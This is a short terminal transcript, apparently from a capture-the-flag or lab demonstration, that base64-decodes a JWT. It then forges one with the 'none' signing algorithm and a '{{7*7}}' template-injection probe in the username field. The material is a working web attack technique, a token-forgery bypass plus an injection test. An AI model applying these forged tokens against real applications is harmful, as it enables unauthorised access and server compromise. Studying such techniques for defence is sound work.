 ❯ echo -n 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9' | base64 -d
{"typ":"JWT","alg":"HS256"}%
❯ echo -n '{"typ":"JWT","alg":"none"}' | base64 -w0
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=%
❯ echo -n 'eyJ1c2VybmFtZSI6Imd1ZXN0IiwiaWF0IjoxNzA1NDI2Njg1LCJleHAiOjE3MDU1MTMwODV9' | base64 -d
{"username":"guest","iat":1705426685,"exp":1705513085}%
❯ echo -n '{"username":"{{7*7}}","iat":1705426685,"exp":1705513085}' | base64 -w0
eyJ1c2VybmFtZSI6Int7Nyo3fX0iLCJpYXQiOjE3MDU0MjY2ODUsImV4cCI6MTcwNTUxMzA4NX0=%
~ ❯